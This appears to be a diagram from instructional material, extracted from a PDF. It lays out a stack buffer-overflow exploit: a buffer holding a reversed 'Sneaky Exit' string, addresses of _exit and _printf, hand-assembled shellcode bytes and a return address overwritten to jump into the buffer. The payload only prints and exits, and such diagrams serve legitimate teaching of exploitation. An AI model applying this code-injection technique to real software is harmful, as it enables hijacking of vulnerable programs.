 nul cr-lf t i x e y k a e n S buffer[0]
00 0A 0D 74 69 78 45 20 79 6B 61 65 6E 53 : 0x12feb4
Addr of _exit Addr of _printf
00 40 13 FC 00 40 11 14 : 0x12fec2
nop push [eax] add esp,20 mov eax, buffer[0]
90 90 90 30 FF 20 C4 83 00 12 FE B4 B8 : 0x12feca
call [eax+12]
20 20 20 20 20 20 12 50 FF : 0x12fed7
Return EIP
00 12 FE CA : 0x12fee0